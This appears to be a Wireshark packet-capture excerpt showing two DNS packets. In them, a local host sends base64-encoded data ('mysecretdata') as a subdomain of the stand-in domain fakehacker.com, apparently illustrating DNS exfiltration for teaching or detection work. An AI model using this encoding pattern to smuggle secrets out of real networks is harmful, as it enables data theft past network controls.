 *eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
udp.stream eq 3
No. Time Source Destination Protocol Length Info
42 38.848665740 192.168.1.40 192.168.1.1 DNS 93 Standard query 0xccc8 A bXlzZWNyZXRkYXRhCg.fakehacker.com
43 39.240812003 192.168.1.1 192.168.1.40 DNS 109 Standard query response 0xccc8 A bXlzZWNyZXRkYXRhCg.fakehacker.com A 13.216.111.180